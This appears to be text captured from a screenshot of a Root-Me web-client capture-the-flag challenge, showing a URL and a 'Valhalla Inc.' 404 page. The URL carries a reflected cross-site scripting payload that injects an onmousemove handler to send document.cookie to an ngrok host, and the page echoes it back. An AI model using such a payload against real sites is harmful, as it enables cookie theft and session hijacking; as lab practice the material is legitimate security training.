 Not secure challenge01.root-me.org/web-client/ch26/?p=test%27%20onmousemove=%27document.location="http://1173-113-161-73-246.ngrok.io/?cookie="+document.cookie
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page test' onmousemove='document.location="http://1173-113-161-73-246.ngrok.io/?cookie=" document.cookie could not be found.
WHAT CAN I DO ABOUT THIS?